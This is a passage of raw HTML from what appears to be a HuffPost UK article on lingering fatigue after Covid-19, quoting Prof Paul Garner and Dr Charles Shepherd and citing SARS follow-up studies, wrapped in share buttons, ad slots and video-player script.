C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=Is%20it%20post%20viral%20fatigue%2C%20as%20some%20suggest%2C%20or%20a%20symptom%20of%20Covid-19%20and%20a%20longer%20recovery%20time%3F&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=How%20To%20Deal%20With%20Coronavirus%20Fatigue&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fcoronavirus-could-leave-you-with-symptoms-of-post-viral-fatigue_uk_5eb3e88dc5b6526942a29dfc%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="sidebar" data-vars-unit-name="left" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div></aside><div class="entry__content-and-right-rail-container"><div class="entry__content-list-container js-cet-unit-buzz_body"><section class="entry__content-list js-main-content-list js-cet-unit-buzz_body" id="entry-body"><span id="percent-trigger"></span><section class="entry__content-list js-entry-content js-cet-subunit"><div class="cli cli-embed cli-embed--header-media cli-embed--full-width js-no-inject"><div class="connatix-wrapper" style="width:100%;height:auto;display:block;position:relative"><div class="connatix-placeholder " style="left:0;width:100%;height:auto;position:relative;aspect-ratio:16/9"></div><div class="loading-message"><span class="loading-message__loading">LOADING</span><span class="loading-message__error">ERROR LOADING</span><svg class="loading-spinner" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 6C8.94289 7.30412 6 11.1832 6 15.7657C6 21.418 10.4772 26 16 26C21.5228 26 26 21.418 26 15.7657C26 11.1832 23.0571 7.30412 19 6" stroke="#626262" stroke-width="4" stroke-linecap="round"></path></svg></div><div data-ready="true" class="connatix-player" style="position:absolute;top:0;width:100%;height:100%"><img fetchpriority="high" class="connatix-thumbnail" aria-hidden="true" alt="" src="https://img.connatix.com/52ccb0f0-3f51-4d73-8788-b1dbfec0fdda/1_th.jpg?crop=629:354,smart&amp;width=629&amp;height=354&amp;format=jpeg&amp;quality=60&amp;fit=crop" style="position:absolute;left:0;top:0;width:100%;height:auto;aspect-ratio:16/9"/><script id="61969253e4b0b8199fe78970">
      var currentScript = document.currentScript;

      function pollConsentAndRun() {
        var pollInterval = 100;
        var poller = setInterval(function() {
          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {
            clearInterval(poller);
            runConnatix({ hasConsent: window.HP.sp_consent});
            // If undefined, keep polling
          }
        }, pollInterval);
      }

      function runConnatix({ hasConsent }) {
        var label_61969253e4b0b8199fe78970 = "ctx-wait-61969253e4b0b8199fe78970";
        var defer_61969253e4b0b8199fe78970 = currentScript;
        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;
        var floatMode = floatModeWebview ?? undefined;
        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;
        var disableAds = (disableAdsWebview ?? false) || !hasConsent;
        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;
        var playbackMode = playbackModeWebview ?? undefined;
        const playerId_61969253e4b0b8199fe78970 = '16b0ecc6-802c-4120-845f-e90629812c4d';
        console.time(label_61969253e4b0b8199fe78970);
        window.waitForGlobal(
          () => window.cnxel && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage && defer_61969253e4b0b8199fe78970 && defer_61969253e4b0b8199fe78970.parentElement.dataset.ready === "true",
          () => {
            console.timeEnd(label_61969253e4b0b8199fe78970);
            (new Image()).src = 'https://tr.thecontentserver.com/tr/si?token=' + playerId_61969253e4b0b8199fe78970 + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';
            cnxel.cmd.push(function() {
              cnxel({
                mediaId: "52ccb0f0-3f51-4d73-8788-b1dbfec0fdda",
                playerId: playerId_61969253e4b0b8199fe78970,
                playlistId: '2e062669-71b4-41df-b17a-df6b1616bc8f',
                customParam1: window.localStorage.getItem("cet-page_session_id"),
                customParam2: "5eb3e88dc5b6526942a29dfc",
                customParam3: "Huffpostuk now,coronavirus,covid-19,smell loss,anosmia,hyposmia,symptoms,nhs,testing,test,MV4,MV3,MV2f",
                customParam4: "desktop",
                customParam5: window.HUFFPOST.params.clientUUID,
                settings: {
                  playbackMode: playbackMode,
                  disableAdvertising: disableAds,
                  customization: {
                    removeVideoPosterAttribute: true,
                    floating: {
                      mode: floatMode,
                      floatingGutterY: 58,
                    }
                  }
                }
              }).render("61969253e4b0b8199fe78970", (renderError, playerApi) => {
                const wrapper = document.getElementById("61969253e4b0b8199fe78970").closest(".connatix-wrapper");
                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;
                if (renderError) {
                  // An error occured while rendering the player
                  if(loadingEl !== null) {
                    loadingEl.classList.add("error");
                  }
                  ;
                  return;
                } else {
                  // player is ready and rendered
                  if(loadingEl !== null) {
                    loadingEl.classList.add("loaded");
                  }
                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");
                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");
                  if (bottomStickyContainer && dismissBottomStickyButton) {
                    playerApi.on(cnxel.configEvents.FloatingEnterStart, function() {
                      dismissBottomStickyButton.classList.add("slide-out");
                      bottomStickyContainer.classList.add("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.FloatingExitStart , function() {
                      dismissBottomStickyButton.classList.remove("slide-in");
                      bottomStickyContainer.classList.remove("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.CloseButtonClicked , function() {
                      bottomStickyContainer.classList.add("slide-out");
                    });
                  }
                  
                }
              });
            })
          }
        );
      }

      (function() {
        if (typeof window._sp_ !== 'undefined') {
          pollConsentAndRun();
        } else {
          runConnatix({ hasConsent: true });
        }
      })();
    </script></div></div></div><div class="primary-cli cli cli-text "><p>Some of those who’ve been diagnosed with Covid-19 – or suspect they have it – are finding experiencing intense fatigue and an inability to return to their normal levels of activity, even weeks into their recovery.</p></div><div class="primary-cli cli cli-text "><p><a href="https://www.lstmed.ac.uk/about/people/professor-paul-garner" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Professor Paul Garner" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.lstmed.ac.uk/about/people/professor-paul-garner" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0">Professor Paul Garner</a>, an expert in global health at the <a href="https://www.lstmed.ac.uk/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Liverpool School of Tropical Medicine" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.lstmed.ac.uk/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1">Liverpool School of Tropical Medicine</a>, is one of them. He had what he heavily suspects was Covid-19 and suffered seven weeks of ill health and exhaustion as a result.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>“Sometimes I felt better and became optimistic,” he wrote of his fatigue in the <a href="https://blogs.bmj.com/bmj/2020/05/05/paul-garner-people-who-have-a-more-protracted-illness-need-help-to-understand-and-cope-with-the-constantly-shifting-bizarre-symptoms/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="British Medical Journal." data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://blogs.bmj.com/bmj/2020/05/05/paul-garner-people-who-have-a-more-protracted-illness-need-help-to-understand-and-cope-with-the-constantly-shifting-bizarre-symptoms/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2">British Medical Journal.</a> “but then the next day I felt as though someone had hit me around the head with a cricket bat.”</p></div><div class="primary-cli cli cli-text "><p>Recovery from the virus can take weeks, sometimes even months, Prof Garner went on to stress. “Symptoms come and go, are strange and frightening,” he wrote. “The exhaustion is severe, real, and part of the illness.”</p></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5efb3487c5b612083c52d91d"]}</script><aside class="cli cli-related-articles js-cet-subunit cli-related-articles--single-article"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">Health</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/coronavirus/" data-vars-item-name="coronavirus" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/coronavirus/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">coronavirus</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/wellbeing/" data-vars-item-name="wellbeing" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">wellbeing</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/life/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">Life</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/news/chronic-fatigue-syndrome/" data-vars-item-name="chronic fatigue syndrome" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/chronic-fatigue-syndrome/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">chronic fatigue syndrome</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffingtonpost.co.uk/entry/what-is-long-covid-and-how-many-people-are-suffering_uk_5efb3487c5b612083c52d91d?origin=article-related-life" data-vars-item-name="‘Long Covid’ – The Under-The-Radar Coronavirus Cases Exhausting Thousands" data-vars-item-type="card" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="5efb3487c5b612083c52d91d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">‘Long Covid’ – The Under-The-Radar Coronavirus Cases Exhausting Thousands</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5efb610f250000a602c29002.jpeg?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5efb610f250000a602c29002.jpeg?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/5efb610f250000a602c29002.jpeg?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/5efb610f250000a602c29002.jpeg?ops=210_120 1x, https://img.huffingtonpost.com/asset/5efb610f250000a602c29002.jpeg?ops=210_120 2x"/></picture></div></a></div></div></aside><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>The ME Association has also received reports of extreme fatigue from previously healthy people who have had – or suspect they had – coronavirus and have not returned to their normal level of health and energy in the weeks following the onset of symptoms.</p></div><div class="primary-cli cli cli-text "><p><a href="https://meassociation.org.uk/tag/dr-charles-shepherd/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Dr Charles Shepherd" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://meassociation.org.uk/tag/dr-charles-shepherd/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3">Dr Charles Shepherd</a>, honorary medical adviser to the ME Association, suggests some of these people might be experiencing post viral fatigue (PVF) or even post viral fatigue syndrome (PVFS).</p></div><div class="primary-cli cli cli-text "><p>The first is a temporary tiredness and weakness that lingers after a person has had a viral infection, the second a longer-term illness with a wide range of symptoms, the most common of which is extreme tiredness. This is also diagnosed as <a href="https://www.nhs.uk/conditions/chronic-fatigue-syndrome-cfs/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="chronic fatigue syndrome/myalgic encephalomyelitis" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.nhs.uk/conditions/chronic-fatigue-syndrome-cfs/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="4">chronic fatigue syndrome/myalgic encephalomyelitis</a> (CFS/ME).</p></div><div class="primary-cli cli cli-text "><p>The number of people citing intense fatigue as an issue after having coronavirus symptoms has been “steadily increasing” in the past few weeks, Dr Shepherd tells HuffPost UK.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>“We’re just starting to get to the point now where lots of people have it [Covid-19] and they’re now three or four weeks after they’ve had their initial symptoms, but they’re not getting better,” he says. “So they’re starting to ask questions and doctors are starting to ask questions.”</p></div><div class="primary-cli cli cli-text "><p>The issue is mainly impacting people who have managed the illness at home, Dr Shepherd notes – although this self-reporting could be because people returning home from hospital are already expecting a longer recovery time.</p></div><div class="primary-cli cli cli-text "><p>While it’s possible some people with the virus will go on to have post-viral fatigue syndrome, it’s too early to be sure of a link. However, studies have suggested this has happened before in past outbreaks.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><a href="https://www.ncbi.nlm.nih.gov/pubmed/21435231" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="One study from 2011" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.ncbi.nlm.nih.gov/pubmed/21435231" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="5">One study from 2011</a> looked at 22 people who had ongoing health problems after the SARS outbreak in Toronto, Canada, and couldn’t return to work. The participants tended to have disturbed sleep, daytime fatigue, pain and weakness in the muscles, and depression, which researchers concluded were symptoms of a chronic post SARS infection syndrome.</p></div><div class="primary-cli cli cli-text "><p>“These symptoms were very reminiscent of CFS/ME,” one of the lead researchers, Dr Harvey Moldofsky, told <a href="https://www.newscientist.com/article/mg24632783-400-could-the-coronavirus-trigger-post-viral-fatigue-syndromes/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="New Scientist." data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.newscientist.com/article/mg24632783-400-could-the-coronavirus-trigger-post-viral-fatigue-syndromes/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="6">New Scientist.</a></p></div><div class="primary-cli cli cli-text "><p>Another study of <a href="https://jamanetwork.com/journals/jamainternalmedicine/fullarticle/415378" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="233 SARS survivors, a year after the outbreak" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://jamanetwork.com/journals/jamainternalmedicine/fullarticle/415378" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="7">233 SARS survivors, a year after the outbreak</a> in Hong Kong, found 40% reported some degree of chronic fatigue and 27% met diagnostic criteria for chronic fatigue syndrome.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>While we don’t know for sure <a href="https://www.nhs.uk/conditions/chronic-fatigue-syndrome-cfs/" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="the causes of CFS/ME" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.nhs.uk/conditions/chronic-fatigue-syndrome-cfs/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="8">the causes of CFS/ME</a>, there are a number of theories about what might trigger it – one of which is viral infections.</p></div><div class="primary-cli cli cli-text "><p>The ME Association has noticed that people with diagnosed CFS/ME are experiencing a “significant exacerbation” of their CFS/ME symptoms after having the coronavirus. However, Professor Garner believes we should be cautious about calling it post-viral fatigue syndrome for now.</p></div><div class="primary-cli cli cli-text "><p>“The virus, and the body’s response to it, clearly causes a myriad of symptoms,” he tells HuffPost UK in an email – some are similar to symptoms of other viral infections, some are unusual and some are similar to the symptoms of CFS/ME. “As things stand, <a href="https://www.nice.org.uk/guidance/cg53/ifp/chapter/How-CFSME-is-diagnosed" target="_blank" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="by the UK definition" data-vars-item-type="text" data-vars-unit-name="5eb3e88dc5b6526942a29dfc" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.nice.org.uk/guidance/cg53/ifp/chapter/How-CFSME-is-diagnosed" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="9">by the UK definition</a>, this is not chronic fatigue syndrome or ME because a) we know the cause and b) it hasn’t gone on for four months.”</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><figure class="cli cli-image js-no-inject"><div class="img-sized"><div class="img-sized__placeholder" style="width:720px"><div style="padding-top:73.05555555555556%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="720" height="526" src="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5eb42218250000dc15eb10cc.jpeg?ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"><div class="cli-image__credit" aria-label="Image Credit: holaillustrations via Getty Images"><div class="credit-container"><span class="credit">holaillustrations via Getty Images</span></div></div></div></figure><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":["5e9f0365c5b6b2e5b8385be4"]}</script><aside class="cli cli-related-articles js-cet-subunit cli-related-articles--single-article"><div 